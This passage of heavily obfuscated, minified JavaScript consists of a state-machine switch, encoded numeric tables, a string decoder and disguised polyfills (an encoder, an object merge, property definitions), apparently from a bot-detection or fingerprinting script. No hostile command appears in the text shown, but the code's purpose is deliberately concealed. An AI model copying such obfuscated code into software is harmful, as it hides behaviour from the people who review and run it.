EY:{mw+=WU;xHn=tW*ms*DP+pX-v0;PIn=g0-f9+H0*DP*pX;XUn=v0+f9+g0*vW+H0;Ur=pX*vW*DP-f9*cX;}break;case cM:{HX=ms*pX-DP-H0*ks;mw=FM;kN=ks*pX+H0+cX+f9;Njn=vW*pX*f9-g0+ms;Jfn=ks*vW+tW*v0*DP;jTn=H0-pX+f9+DP*g0;qR=ks+DP*pX-H0-f9;qX=pX*v0+cX*tW*ks;dmn=v0+pX+tW+g0*f9;}break;case mM:{IFn=H0*pX*ks-vW*f9;Gmn=ks+H0+g0*tW-pX;mw-=PF;hx=f9+ms*g0-v0-ks;VZn=cX*g0-tW+v0*pX;OMn=g0*DP*MJ-cX-tW;gLn=g0*ms-pX-DP+ks;dx=MJ*cX*g0+vW*f9;d7=ms*g0*H0-tW;}break;case sZ:{s6=cX*ks+MJ+H0+v0;OX=H0*vW+ks+MJ;Id=cX-f9-ms+DP+v0;hJ=H0+cX-vW-MJ+tW;mw=nl;}break;case YF:{mw+=bm;Hln=MJ-pX+v0+cX*g0;EIn=f9*H0+DP*v0*tW;tln=cX-tW-MJ+pX*f9;hmn=f9*pX-H0+vW-ms;}break;case Tn:{TLn=DP*g0-ms*pX;Wnn=DP*g0+vW*f9*H0;Lw=DP*vW+g0-cX-v0;VBn=ms*MJ*g0-ks+pX;mw-=nl;x9=g0+pX*H0*v0-tW;ZO=f9*pX+vW;}break;case Ln:{jHn=ms*g0+vW*pX+ks;Fg=DP*v0*tW-MJ-f9;mw=xf;Z8=H0+f9-ks+g0*DP;UUn=g0*DP-MJ+vW*ms;}break;case dj:{while(BO(A1,M1.length)){var sZn=UC(M1,A1);var OBn=UC(cg.pn,dBn++);BUn+=Th(sp,[cc(JV(gQ(sZn),gQ(OBn)),JV(sZn,OBn))]);A1++;}mw+=C;}break;case S:{IR=pX-f9+g0*tW+cX;tjn=v0*pX-ks-f9+g0;Unn=g0*tW-pX-ks+DP;kHn=vW+g0*ms-H0*MJ;wLn=v0*cX*ks+MJ-f9;Y9=MJ-ms+v0*pX*H0;kTn=vW-v0+MJ+f9*pX;Ch=ms*g0-cX-tW-vW;mw-=JY;}break;case E5:{Kk=ks*v0+cX*g0+H0;tg=vW+v0*DP+H0*f9;x8=g0*v0+ms*ks-pX;U4=ks*g0-DP*f9+ms;V9=g0*H0-cX+ks+vW;mw=GU;cJ=ms+g0+tW+v0*f9;}break;case HM:{VLn=H0+v0*g0-cX*ks;Vfn=g0*cX+v0+ks*f9;pZn=ms*g0+v0*ks;zr=ks+g0*cX*MJ-H0;YHn=DP+ks*g0-vW;NUn=H0*DP*pX+ms-cX;mw=mF;}break;case cl:{TC=v0*g0-cX*ms-MJ;vmn=DP+vW+v0*tW*ks;xx=MJ+vW+v0*pX-H0;nmn=ks*g0-DP+vW-MJ;QFn=MJ*ks*g0-DP+cX;wR=ms+DP*v0+g0*H0;mw+=tM;}break;case Yp:{tC=f9+DP*pX+g0;Jr=vW-DP-H0+g0*v0;q2n=f9*vW*pX+DP;JTn=pX*DP-ms*v0;gZn=f9*pX+MJ+vW*g0;mw=qp;}break;case qp:{RR=f9*ms+v0+ks*g0;qMn=g0+v0*H0*tW+MJ;HLn=cX-g0+vW*ks*pX;mr=DP-MJ+ks+g0*f9;wN=v0*H0*pX+cX;mw=LM;Iz=ms+DP*g0+tW+v0;}break;case zj:{hUn=H0+pX*cX-DP-tW;X8=H0*g0-pX-cX*vW;kUn=f9*DP*vW+tW;mw=pI;OFn=vW*pX-cX+v0*f9;F2n=pX+g0+tW+H0*ks;pfn=DP+ms*pX+f9*vW;}break;case Tf:{bS=ms+pX*DP-MJ+H0;mw=mU;Xx=ks*DP*vW*MJ;knn=ks*MJ*g0+pX-f9;ILn=DP*vW*H0*f9+cX;Kjn=g0*DP-tW*cX;bnn=f9*g0+vW*pX-tW;}break;case nY:{O8=f9*v0+ks-ms+pX;mw=Tn;Smn=cX*vW*ks+f9+H0;TMn=H0*g0-f9*DP+tW;Bg=H0*MJ+g0+ks+DP;Kb=tW+DP+ms+pX+H0;GS=ks*cX*ms-DP*f9;jt=MJ*cX+H0+tW*v0;}break;case VI:{jLn=pX*f9+cX+v0;w7=vW*cX*DP+g0;XR=ms*ks+pX*v0-vW;S2n=ms*g0-H0+v0*f9;mw=mY;fR=pX*v0+H0*vW;Ok=f9*cX*tW-MJ+ks;}break;case Mn:{L0=vW-v0+pX+MJ+tW;bP=vW*MJ*v0+pX;pD=ms+v0*ks+cX;MQ=tW+H0+vW+pX+v0;QN=MJ*v0+f9+pX+vW;mw+=OZ;}break;case Vj:{fFn=f9+ks-vW+g0*cX;Dmn=g0*DP+cX-v0;VUn=tW+f9*g0+H0-v0;mjn=pX*H0+g0*DP;JUn=tW*DP+vW+g0;KE=g0+v0*pX+tW;TBn=DP*g0-MJ-f9*H0;cUn=pX*ks+DP*vW*cX;mw-=Vp;}break;case EU:{l7=cX*ms*DP+g0;kO=g0*cX-ks-DP*f9;wTn=MJ*g0*tW-cX-v0;mw=D5;v7=pX*f9*MJ+cX;}break;case gI:{RUn=g0-cX+pX*f9*H0;ZE=g0*ms-tW-H0*DP;mw=T;dTn=pX+H0+DP+g0*tW;rTn=cX*H0+MJ+g0*f9;}break;case FI:{Ofn=cX-g0+vW+pX*DP;mw=IT;SMn=cX+g0*tW-DP-pX;GLn=pX+cX*DP*tW-f9;QUn=ms*pX*cX-DP-vW;TZn=ks*cX+vW+tW*g0;vt=cX+DP*pX+vW-f9;sUn=g0-H0+ms*DP*ks;Y7=g0*ms-v0*MJ;}break;case IL:{bX=ms+DP+MJ+vW*f9;p0=pX+MJ+cX+vW;db=vW+ks*tW-DP;l6=f9*DP+v0-vW*cX;GD=cX*tW-vW+MJ+H0;rP=cX*vW+H0+ks-ms;mw-=tH;}break;case w2:{Fmn=H0+g0+pX*MJ+cX;Rh=tW*g0-vW-f9*cX;mw=tI;GUn=MJ-f9+tW*v0*ks;mZn=cX-ms+ks+pX+g0;Gjn=ks+tW*vW*MJ*cX;BIn=cX*tW*v0+MJ-ms;}break;case tZ:{mw=k5;RHn=tW+pX+H0+f9*g0;t2n=vW-cX+ks*g0+v0;dHn=cX*ms+g0*ks;Sh=g0*tW-MJ+ks*v0;NZn=MJ+pX+tW+H0*g0;fln=hG+NZn+GUn;}break;case Xp:{V4.push(h8);jg=function(LUn){return Th.apply(this,[LH,arguments]);};mw=kj;G0(rH,[F4,fmn]);V4.pop();}break;case YH:{MJ=+ ! ![];mw+=UI;H0=MJ+MJ;vW=MJ+H0;cX=H0*MJ+vW;}break;case MM:{var L3=mQ[r2];kV(L3[fs]);var bQ=fs;mw=N;}break;case YM:{var Nr=mQ[r2];var O2n=mQ[HF];var hC=mQ[YM];var BUn=PP([],[]);var dBn=W8(CO(Nr,V4[CO(V4.length,MJ)]),z9);mw=jn;}break;case SH:{mw=kj;var ZBn=mQ[r2];cg=function(Cnn,pMn,rR){return Th.apply(this,[YM,arguments]);};return Dt(ZBn);}break;case QL:{var Aw=mQ[r2];T8(Aw[fs]);var Gk=fs;mw+=lj;}break;case cf:{var ETn=mQ[r2];var ZFn=mQ[HF];mw=Af;var g7=PP([],[]);var NO=W8(CO(ETn,V4[CO(V4.length,MJ)]),DD);var Vk=Cb[ZFn];var fV=fs;}break;case AY:{var Hnn=mQ[r2];jz=function(Fr,gMn){return Th.apply(this,[cf,arguments]);};return Jx(Hnn);}break;case sp:{mw+=hH;var xMn=mQ[r2];if(cZn(xMn,LF)){return Q[z2n[H0]][z2n[MJ]](xMn);}else{xMn-=n5;return Q[z2n[H0]][z2n[MJ]][z2n[fs]](null,[PP(ATn(xMn,v0),IU),PP(W8(xMn,XH),qU)]);}}break;case XU:{mw+=RH;return [D3(vD),cX,cX,v0,mW,vD,D3(vD),D3(cO),[vW],[Ov],D3(Y1),DD,D3(DD),Ph,tW,vW,D3(xG),r8,H0,D3(Ov),Ov,D3(ks),D3(Nh),mJ,s6,D3(vW),DP,D3(ms),D3(OX),Id,MJ,H0,D3(vW),D3(hJ),H0,OX,fs,D3(xs),[ms],D3(mJ),dS,OX,kv,f9,D3(pX),pX,D3(dS),vW,D3(bD),[vW],[Ov],D3(DP),D3(MJ),cX,D3(DP),D3(ws),pX,Ad,D3(Id),D3(f9),H0,OX,[MJ],tW,f9,D3(r8),hE,D3(tW),fs,D3(sS),Xs,ms,D3(OX),MJ,ks,DP,D3(dS),D3(tW),FS,DP,D3(vD),ES,D3(vW),D3(cX),D3(nz),cO,dS,fs,D3(Ov),DP,vW,ms,D3(dv),[Ad],nz,MJ,OX,MJ,D3(H0),vW,D3(DD),Ad,MJ,D3(vW),D3(Id),D3(bD),[OX],Bb,[H0],MJ,v0,D3(ks),D3(bD),mb,cX,cX,MJ,D3(dS),Id,D3(ES),H0,D3(kh),D3(L0),bP,FS,D3(Y1),pD,vW,D3(OX),MJ,Id,D3(xG),[Ad],xd,vW,D3(bD),mb,[H0],MJ,v0,D3(ks),D3(MQ),D3(hJ),[OX],QN,Ad,fs,D3(Ad),R7,D3(Ag),pD,D3(Id),DP,D3(cX),D3(H0),Ad,D3(MJ),D3(Bs),Mq,DP,D3(H0),MJ,D3(dv),Gd,D3(ks),vD,D3(Ad),D3(bD),cO,D3(cO),q4,D3(DP),Pt,D3(hJ),D3(ES),Id,D3(vW),D3(CE),q4,[H0],dS,D3(cX),vW,D3(vD),D3(gk),MJ,D3(tW),Mq,D3(DP),Ov,D3(hJ),ks,D3(ES),D3(rV),D3(f9),hJ,fs,D3(hJ),D3(Ov),dS,D3(ms),Ad,D3(ES),Pt,OX,D3(hJ),D3(Pt),hE,fs,D3(ms),D3(ks),D3(vD),Ad,R7,D3(Pt),DD,OX,fs,[d0],MJ,ks,D3(ks),H0,D3(f9),dS,D3(Ov),MJ,D3(MJ),D3(ms),H0,vW,ES,D3(z9),bX,D3(MJ),D3(OX),DD,D3(cX),D3(DP),D3(cX),D3(p0),D3(MJ),db,D3(v0),D3(vW),D3(tW),D3(OX),pX,D3(v0),vW,f9,D3(Id),D3(Ov),mJ,D3(vW),D3(H0),D3(ms),v0,D3(OX),[MJ],tW,f9,D3(l6),Xs,D3(d0),FS,D3(tW),D3(ES),D3(Ov),vW,v0,D3(MJ),MJ,DD,D3(cX),MJ,Ad,D3(Id),cX,D3(tW),D3(bD),sS,Bc,D3(MJ),f9,D3(Ov),tW,f9,D3(dv),L0,pX,D3(H0),Ov,ks,D3(tW),ms,[ks],D3(Y1),GD,mJ,D3(ES),Ad,D3(tW),D3(ks),D3(vW),tW,D3(ES),fs,D3(tW),Id,D3(dS),H0,vW,fs,cX,ES,[ks],D3(Id),ES,D3(Id),ES,tW,D3(rP),Id,vW,D3(OX),vW,MJ,D3(MJ),tW,D3(vW),D3(ms),tW,f9,D3(Bc),ws,ms,D3(H0),MJ,hJ,D3(ms),tW,D3(OX),H0,cX,cX,D3(bX),Ad,OX,MJ,vD,D3(ks),Ad,D3(Id),D3(MJ),D3(sS),I9,fs,D3(Ad),R7,D3(kh),jG,D3(Ov),fs,D3(MJ),Id,D3(Ov),D3(vW),fs,ks,D3(v0),D3(H0),ks,D3(Id),ES,ks,ks,D3(OX),Id,ms,D3(Id),D3(f9),H0,D3(OX),R7,vW,D3(ks),D3(f9),Id,hJ,fs,D3(ms),vW,D3(MQ),D3(gk),ms,hJ,D3(OX),H0,D3(H0),sS,v0,D3(bX),D3(OX),gk,D3(Gd),sS,[ES],fs,fs,D3(H0),ks,D3(QN),Nh,f9,D3(H0),D3(tW),D3(ms),OX,D3(DD),D3(vW),cX,cX,dS,cX,MJ,D3(vW),dS,D3(OX),D3(DP),dS,D3(Id),tW,D3(v0),MJ,Id,D3(Id),Id,D3(dS),v0,cX,D3(DP),tW,D3(MJ),D3(ES),tW,D3(vW),D3(f9),DP,MJ,D3(dS),dS,MJ,D3(H0),cX,D3(dS),v0,D3(vW),v0,D3(ES),D3(MJ),D3(mJ),ws,cX,D3(tW),hJ,D3(H0),vW,D3(ms),D3(ks),Ov,D3(Ov),D3(ms),D3(ks),D3(DP),DP,fs,ks,DD,[fs],kv,D3(ks),tW,D3(cX),D3(Ad),Ov,fs,D3(ES),D3(MJ),D3(hJ),Ov,D3(MJ),D3(vW),D3(f9),rP,D3(ms),D3(cX),hJ,D3(vW),D3(H0),D3(cX),cX,D3(dS),ES,D3(mJ),tW,D3(ES),ws,D3(ms),Ov,D3(ws),kv,Ad,D3(vD),fs,ks,DD,[fs],f9,Ad,D3(vD),ES,tW,D3(rP),dS,D3(Ov),D3(ks),ES,D3(MJ),ms,D3(Id),D3(ms),vW,vD,D3(f9),MJ,D3(dS),dS,D3(Ov),D3(H0),cX,D3(ks),Id,D3(ks),D3(H0),D3(cX),D3(BE),pX,D3(H0),D3(tW),cX,D3(ks),D3(dS),Id,f9,hJ,f9,D3(ks),f9,D3(H0),ks,H0,ES,D3(kh),Bc,D3(MJ),fs,D3(tW),D3(H0),Ad,[ks],vW,D3(cX),D3(Id),ES,D3(H0),Ov,D3(Mz),Ad,[MJ],Ov,D3(H0),ks,D3(I9),ws,D3(ms),vW,MJ,Id,D3(Bc),Nh,vW,D3(I9),[ms],D3(Id),DP,D3(cX),D3(H0),Ad,v0,D3(hJ),MJ,D3(Bc),GD,H0,fs,H0,ks,D3(ks),Id,D3(vW),D3(H0),D3(DP),Ov,D3(Ov),Id,D3(vW),f9,D3(ks),D3(v0),MJ,Ov,D3(dS),H0,cX,D3(sS),I9,D3(Ad),tW,f9,D3(vW),D3(Ov),kv,D3(tW),rP,D3(Id),DP,D3(cX),D3(H0),Ad,D3(dv),[vW],H0,cX,D3(Ad),MJ,D3(dS),Ad,H0,D3(Mz),z9,D3(Ad),H0,DP,D3(H0),cX,D3(ks),D3(vD),ES,tW,D3(d0),D3(H0),Ov,D3(hE),jG,D3(ms),D3(Ov),tW,cX,[d0]];}break;case Aj:{mw=kj;xFn=[[D3(rP),OX,D3(tW),Id,D3(Ad),Id,D3(dS)],[ks,D3(ks),DP,D3(DP)],[ES,D3(Ov),Id,D3(Ad)],[s6,BE,tW,D3(OX)],[QN,D3(MJ),D3(cX),MJ,D3(MJ),ms,MJ],[],[],[D3(ES),f9,D3(MJ)],[],[],[],[fs,fs,fs],[],[],[Y1,MJ,D3(MJ),D3(cO)],[D3(db),Bb,cX],[D3(v0),f9,D3(MJ)],[dv,D3(cX),D3(pD)]];}break;case In:{mw=kj;tr=[D3(H0),ES,D3(tW),D3(d0),Pt,D3(ES),f9,D3(hJ),D3(vW),OX,D3(v0),v0,D3(Mz),ws,D3(ES),fs,D3(H0),cX,D3(Mz),AE,DD,D3(ES),D3(MJ),D3(MJ),[ms],d0,D3(cX),cX,D3(hJ),D3(vW),Id,gk,D3(kh),MJ,D3(ES),tW,D3(Id),OX,D3(ms),D3(vW),v0,D3(Ad),DD,D3(mb),D3(gk),FS,D3(dS),[v0],D3(d0),Ov,D3(Id),fs,tW,D3(l6),z9,Id,DP,D3(vD),DD,cX,D3(v0),MJ,dS,D3(Nh),mW,Bb,D3(DD),Ad,D3(q4),[ms],DP,H0,ks,D3(Ad),Ov,fs,D3(ms),Id,D3(jG),[ES],D3(H0),Ov,D3(Mz),vD,ms,D3(DP),vD,D3(ES),D3(MJ),D3(tW),D3(kv),[v0],D3(OX),Ov,Ov,fs,D3(sS),BE,cX,MJ,vW,D3(BE),Ov,Id,MJ,[fs],DD,Id,ms,D3(Id),D3(f9),H0,D3(OX),R7,vW,D3(ks),D3(f9),Id,D3(hE),Bc,D3(MJ),f9,D3(dS),DP,cX,D3(tW),Id,D3(cX),f9,D3(DD),cX,D3(vW),tW,D3(v0),Ad,D3(tW),D3(MJ),cX,ms,D3(cX),H0,cX,fs,D3(tW),Id,D3(Xs),DD,D3(cX),d0,D3(hJ),[ks],D3(bD),pX,mJ,Ov,D3(vW),D3(Id),D3(MJ),dS,fs,R7,D3(DD),D3(vW),H0,OX,D3(tW),Id,D3(Ad),Id,D3(Bc),[ES],ms,D3(H0),D3(vW),D3(MJ),D3(Ov),dS,D3(ms),D3(Ov),tW,cX,[fs],cX,D3(Id),D3(DP),D3(H0),ks,D3(H0),D3(OX),Id,D3(Ov),DD,MJ,D3(Ov),DD,D3(vW),fs,D3(Id),tW,f9,D3(pX),[vW],D3(Id),Ov,MJ,v0,MJ,D3(cX),vW,ks,tW,D3(vW),D3(ms),tW,f9,D3(Xs),tW,cX,D3(Q0),Mz,dS,tW,D3(v0),MJ,Id,D3(Id),Id,hJ,D3(vW),fs,D3(ks),D3(H0),Ad,D3(pX),DD,ks,D3(ks),tW,D3(cX),hJ,D3(DP),D3(Nh),ws,dS,D3(dS),mJ,D3(ES),Ad,D3(tW),D3(ks),cX,D3(ks),Ad,D3(hE),Bc,D3(ES),MJ,[f9],D3(p7),l6,D3(Ov),Id,D3(Ad),dS,D3(cX),vW,cX,fs,D3(tW),Id,D3(p0),ws,ms,D3(H0),MJ,hJ,dS,vD,D3(Id),D3(H0),D3(f9),dS,D3(cX),vW,D3(DD),D3(vW),cX,cX,D3(db),Md,D3(cO),DP,FS,[cX],D3(bD),s6,D3(hJ),H0,D3(Pt),rV,dS,D3(ms),DD,D3(DD),Id,D3(Id),D3(ks),d0,D3(Ad),dS,D3(Ov),bP,cX,[cX],D3(f9),H0,[f9],D3(d0),[vW],D3(l6),FS,D3(DP),tW,D3(MJ),D3(f9),cX,f9,D3(Ov),Id,vW,D3(cX),dS,D3(ms),ES,D3(BE),BE,D3(ES),R7,D3(rP),Id,D3(xG),rV,Ov,Id,MJ,[fs],D3(Y1),s6,BE,tW,D3(OX),H0,cX,MJ,D3(cX),MJ,Ov,fs,D3(p7),Ov,Id,MJ,[fs],fs,Ov,D3(cX),D3(H0),MJ,hJ,D3(ks),D3(hJ),Ad,D3(Id),D3(DD),D3(vW),D3(Xs),cX,v0,Ov,tW,D3(v0),ES,vW,MJ,D3(H0),D3(tW),ks,D3(Mz),mJ,D3(vW),tW,MJ,D3(jG),Bc,D3(vW),D3(H0),D3(IC),[DP],MJ,D3(xd),MJ,cX,v0,D3(dS),D3(ks),D3(kv),dS,D3(ES),cX,D3(Nh),jG,D3(DP),H0,D3(Id),OX,fs,[fs],D3(Nh),[DP],H0,ES,D3(IC),H0,D3(Ad),Id,vD,fs,Id,D3(hE),Bc,D3(MJ),fs,D3(tW),D3(H0),Ad,D3(ES),f9,D3(MJ),D3(OX),Ov,D3(jG),jG,fs,D3(H0),D3(tW),D3(ks),dS,D3(MJ),D3(Ov),[ks],D3(L0),fs,hJ,D3(tW),pX,Ov,D3(Ov),D3(H0),Ad];}break;case z5:{var WO=mQ[r2];var rnn=mQ[HF];mw=hU;var FMn=mQ[YM];var fh=mQ[Xp];}break;case M2:{var ABn=mQ[r2];mw=kj;VQ=function(vr,lfn,Zln,Ox){return Th.apply(this,[z5,arguments]);};return T8(ABn);}break;case AU:{var kR=mQ[r2];var rjn=mQ[HF];var R2n=mQ[YM];var Jh=PP([],[]);mw=YY;var Yw=W8(CO(kR,V4[CO(V4.length,MJ)]),rP);var rN=k4[rjn];}break;}}};var BBn=function(FR){try{if(FR!=null&&!Q["isNaN"](FR)){var hHn=Q["parseFloat"](FR);if(!Q["isNaN"](hHn)){return hHn["toFixed"](2);}}}catch(ITn){}return -1;};var l0=function nZn(Qr,fLn){var nFn=nZn;var bln=WLn(new Number(YI),mTn);var KMn=bln;bln.set(Qr);do{switch(KMn+Qr){case jZ:{Qr-=Sp;V4.pop();}break;case H5:{Qr-=NL;Q[RG(typeof PS()[CP(fs)],PP([],[][[]]))?PS()[CP(ES)](FHn,mJ,hMn):PS()[CP(DP)].call(null,dk,p0,wQ)][VP()[fd(d0)].apply(null,[W7,v0,GD])]=function(RTn){V4.push(wTn);var gIn=PS()[CP(ms)](UW,s6,Mq);var GMn=VP()[fd(DD)](d6,Q0,q4);var sln=Q[Xv()[Rq(v0)](rQ,d0,vD,ES)](RTn);for(var QLn,nln,j2n=fs,EZn=GMn;sln[Xv()[Rq(f9)].apply(null,[D0,K7,Ag,vW])](JV(j2n,fs))||(EZn=O6()[TX(cX)](MJ,xd,d0,WK,Tnn,rP),W8(j2n,MJ));gIn+=EZn[Xv()[Rq(f9)](D0,Mz,Kb,vW)](cc(bP,ATn(QLn,CO(DP,x7(W8(j2n,MJ),DP)))))){nln=sln[VP()[fd(dS)].call(null,X0,r8,xg)](j2n+=SR(vW,ms));if(X7(nln,Fh)){throw new AMn(dc()[qE(dS)](DM,DD,z9,rV));}QLn=JV(dK(QLn,DP),nln);}var kr;return V4.pop(),kr=gIn,kr;};}break;case pf:{Qr+=wj;for(var d2n=MJ;BO(d2n,fLn[KP()[Ds(fs)].call(null,Rk,Lw)]);d2n++){var LTn=fLn[d2n];if(m9(LTn,null)&&m9(LTn,undefined)){for(var zfn in LTn){if(Q[VP()[fd(OX)](nW,xG,Pt)][m9(typeof Xv()[Rq(d0)],PP('',[][[]]))?Xv()[Rq(DP)].apply(null,[H1,s6,K6,Pv]):Xv()[Rq(ks)](PHn,B6(MJ),Md,SN)][dc()[qE(OX)](G1,kv,vW,B6([]))].call(LTn,zfn)){lmn[zfn]=LTn[zfn];}}}}}break;case zZ:{var OIn;Qr-=sl;return V4.pop(),OIn=MUn[vTn],OIn;}break;case mU:{var r2n;Qr-=k2;return V4.pop(),r2n=lmn,r2n;}break;case ZY:{Q[m9(typeof VP()[fd(Sw)],'undefined')?VP()[fd(OX)](m4,xG,Bc):VP()[fd(H0)].apply(null,[dg,f9,Ad])][VP()[fd(Ov)](P0,sX,xg)](zZn,xUn,qq(OL,[O6()[TX(H0)](cX,BE,MJ,Y9,Hx,B0),snn,Xv()[Rq(hJ)](jln,d0,B0,p0),B6(fs),dc()[qE(DD)](X1,mJ,dv,Xs),B6(UG[MJ]),dc()[qE(Ad)].apply(null,[pS,Pv,Ht,Bs]),B6(fs)]));var zHn;return V4.pop(),zHn=zZn[xUn],zHn;}break;case Im:{var Enn=fLn[r2];Qr-=zZ;var NFn=fLn[HF];V4.push(pK);if(RG(Enn,null)||RG(Enn,undefined)){throw new (Q[m9(typeof Xv()[Rq(vW)],PP('',[][[]]))?Xv()[Rq(Ov)](wC,zd,B6(B6([])),Nh):Xv()[Rq(ks)].apply(null,[GD,Xs,dv,bnn])])(dc()[qE(d0)](Jk,kv,FS,DP));}var lmn=Q[RG(typeof VP()[fd(OX)],PP('',[][[]]))?VP()[fd(H0)](hE,Id,Gd):VP()[fd(OX)](nW,xG,B6(B6(MJ)))](Enn);}break;case CF:{var HTn;Qr-=wj;return V4.pop(),HTn=Pmn[UFn],HTn;}break;case SM:{Qr-=rf;var Qmn=fLn[r2];V4.push(kO);this[PS()[CP(hJ)].apply(null,[k0,sS,YQ])]=Qmn;V4.pop();}break;case UT:{var AMn=function(Qmn){return nZn.apply(this,[t5,arguments]);};V4.push(l7);if(RG(typeof Q[VP()[fd(d0)](W7,v0,ws)],Xv()[Rq(OX)](WQ,ws,kv,hg))){var ZR;return V4.pop(),ZR=B6([]),ZR;}AMn[Xv()[Rq(DP)].apply(null,[NTn,l6,cX,Pv])]=new (Q[Xv()[Rq(d0)](LHn,B6(B6(fs)),Xs,SS)])();Qr-=Pl;AMn[Xv()[Rq(DP)](NTn,kv,ks,Pv)][VP()[fd(Ad)](AK,kv,O8)]=RG(typeof Xv()[Rq(MJ)],'undefined')?Xv()[Rq(ks)](qFn,mJ,jG,vUn):Xv()[Rq(Ad)](XP,s6,B6(fs),I9);}break;case Pn:{Qr-=k5;return V4.pop(),Nmn=pnn[I5n],Nmn;}break;case hm:{var QW=fLn[r2];var g6=fLn[HF];V4.push(Md);if(m9(typeof Q[VP()[fd(OX)].call(null,Q1,xG,bX)][Ps()[IW(H0)].apply(null,[MQ,d0,Xx,Zg,f9,ZA])],Xv()[Rq(OX)].call(null,WV,kC,ws,hg))){Q[VP()[fd(OX)](Q1,xG,pX)][VP()[fd(Ov)](Mc,sX,mJ)](Q[VP()[fd(OX)](Q1,xG,s6)],Ps()[IW(H0)].apply(null,[MQ,cX,Xx,Xs,f9,B6(fs)]),qq(OL,[m9(typeof O6()[TX(fs)],'undefined')?O6()[TX(H0)](cX,cO,nz,Y9,MV,K7):O6()[TX(MJ)](knn,jt,B6(B6({})),ILn,Kjn,hG),function(Enn,NFn){return nZn.apply(this,[p5,arguments]);},dc()[qE(Ad)](TV,I9,Ht,ws),B6(B6({})),dc()[qE(DD)].call(null,Qw,B6(fs),dv,jG),B6(r2)]));}Qr-=jF;(function(){return nZn.apply(this,[Dj,arguments]);}());V4.pop();}break;case gf:{Qr-=tn;var MUn=fLn[r2];var vTn=fLn[HF];var CMn=fLn[YM];V4.push(NC);Q[VP()[fd(OX)].apply(null,[mD,xG,B6(B6([]))])][VP()[fd(Ov)](KD,sX,bD)](MUn,vTn,qq(OL,[O6()[TX(H0)].apply(null,[cX,tg,B6(B6({})),Y9,L5n,bD]),CMn,Xv()[Rq(hJ)](UK,B6(B6([])),zd,p0),B6(fs),dc()[qE(DD)].apply(null,[Kg,O8,dv,r8]),B6(fs),dc()[qE(Ad)].apply(null,[XFn,B6(fs),Ht,jG]),B6(fs)]));}break;case T5:{var OUn=fLn[r2];V4.push(GS);Qr-=ql;var KHn=qq(OL,[PS()[CP(ws)](A8,Pv,r8),OUn[fs]]);Nz(MJ,OUn)&&(KHn[Xv()[Rq(sS)](IX,Ad,Zg,nz)]=OUn[MJ]),Nz(UG[dS],OUn)&&(KHn[RG(typeof dc()[qE(RS)],PP('',[][[]]))?dc()[qE(vW)].call(null,sTn,R7,qTn,MQ):dc()[qE(IC)](Qb,MJ,nz,Gd)]=OUn[H0],KHn[VP()[fd(sS)](Sg,gk,B6([]))]=OUn[vW]),this[RG(typeof O6()[TX(hJ)],'undefined')?O6()[TX(MJ)](rP,xG,d0,Og,UK,hg):O6()[TX(d0)].call(null,v0,bP,MJ,UK,hfn,tW)][VP()[fd(DP)](Bg,kh,K6)](KHn);V4.pop();}break;case lU:{var Ijn=fLn[r2];V4.push(tjn);var jFn=Ijn[VP()[fd(L0)].apply(null,[hd,X8,B6({})])]||{};jFn[m9(typeof VP()[fd(Ad)],'undefined')?VP()[fd(mW)](Rd,pX,H0):VP()[fd(H0)](zk,nLn,vW)]=dc()[qE(mJ)].call(null,M7,Md,Pt,cO),delete jFn[O6()[TX(13)](3,1,52,201,514,79)],Ijn[VP()[fd(L0)](hd,X8,hE)]=jFn;V4.pop();Qr-=mT;}break;case Uj:{var Pmn=fLn[r2];var UFn=fLn[HF];Qr+=Ul;var ZUn=fLn[YM];V4.push(OK);Q[VP()[fd(OX)](p4,xG,xg)][VP()[fd(Ov)](kW,sX,Ag)](Pmn,UFn,qq(OL,[O6()[TX(H0)].call(null,cX,Nh,B6(B6({})),Y9,RHn,SS),ZUn,m9(typeof Xv()[Rq(bX)],PP([],[][[]]))?Xv()[Rq(hJ)](Vh,B6([]),dS,p0):Xv()[Rq(ks)](ww,B6(B6(MJ)),B6(B6(fs)),p7),B6(fs),dc()[qE(DD)].call(null,vI,xg,dv,p7),B6(UG[MJ]),dc()[qE(Ad)].apply(null,[qs,B6(fs),Ht,H7]),B6(fs)]));}break;case cY:{var mFn=fLn[r2];V4.push(b8);var H5n=qq(OL,[PS()[CP(ws)].call(null,Ys,vW,r8),mFn[fs]]);Qr-=N5;Nz(MJ,mFn)&&(H5n[Xv()[Rq(sS)].call(null,Fd,B6({}),Gd,nz)]=mFn[MJ]),Nz(H0,mFn)&&(H5n[dc()[qE(IC)](AU,xd,nz,H7)]=mFn[H0],H5n[VP()[fd(sS)](SX,gk,Y1)]=mFn[vW]),this[O6()[TX(d0)](v0,s6,d0,UK,d1,MQ)][VP()[fd(DP)](C8,kh,NC)](H5n);V4.pop();}break;case Pl:{var cTn=fLn[r2];Qr-=L5;V4.push(Kz);var fIn=cTn[VP()[fd(L0)].apply(null,[ID,X8,Ph])]||{};fIn[VP()[fd(mW)](OE,pX,hE)]=dc()[qE(mJ)](V2n,p7,Pt,ms),delete fIn[O6()[TX(13)].call(null,3,5,26,201,705,14)],cTn[VP()[fd(L0)](ID,X8,Md)]=fIn;V4.pop();}break;case KH:{var pnn=fLn[r2];Qr-=vZ;var I5n=fLn[HF];var PR=fLn[YM];V4.push(DIn);Q[VP()[fd(OX)](v4,xG,B6({}))][VP()[fd(Ov)](lX,sX,xs)](pnn,I5n,qq(OL,[O6()[TX(H0)](cX,bP,fs,Y9,BQ,Ad),PR,Xv()[Rq(hJ)](OY,hG,B6(MJ),p0),B6(fs),dc()[qE(DD)].call(null,gj,DD,dv,mJ),B6(fs),dc()[qE(Ad)](Xc,B6(MJ),Ht,DD),B6(fs)]));var Nmn;}break;case tl:{var jmn=fLn[r2];V4.push(Gw);var wfn=qq(OL,[PS()[CP(ws)].apply(null,[VJ,Bb,r8]),jmn[ZI[KP()[Ds(GD)](C6,MJ)]()]]);Nz(MJ,jmn)&&(wfn[Xv()[Rq(sS)](rX,tg,B6([]),nz)]=jmn[MJ]),Nz(H0,jmn)&&(wfn[dc()[qE(IC)](t6,v0,nz,H7)]=jmn[H0],wfn[RG(typeof VP()[fd(kv)],PP('',[][[]]))?VP()[fd(H0)](Ms,Hx,Bb):VP()[fd(sS)](F5,gk,wQ)]=jmn[vW]),this[O6()[TX(d0)](v0,B6(B6(fs)),B6(B6(fs)),UK,w3,AE)][VP()[fd(DP)](S2n,kh,O8)](wfn);Qr-=WZ;V4.pop();}break;case RU:{var dZn=fLn[r2];V4.push(Lv);Qr-=Pj;var qZn=dZn[VP()[fd(L0)](sv,X8,vD)]||{};qZn[RG(typeof 